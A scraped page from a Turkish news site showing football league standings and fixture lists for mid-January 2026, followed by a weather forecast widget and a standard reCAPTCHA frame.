			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 330
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>15 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> 3°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>17 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">4° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">5° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">8° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0NtsTYdYdMWLSXvT-DW3Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768521421832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>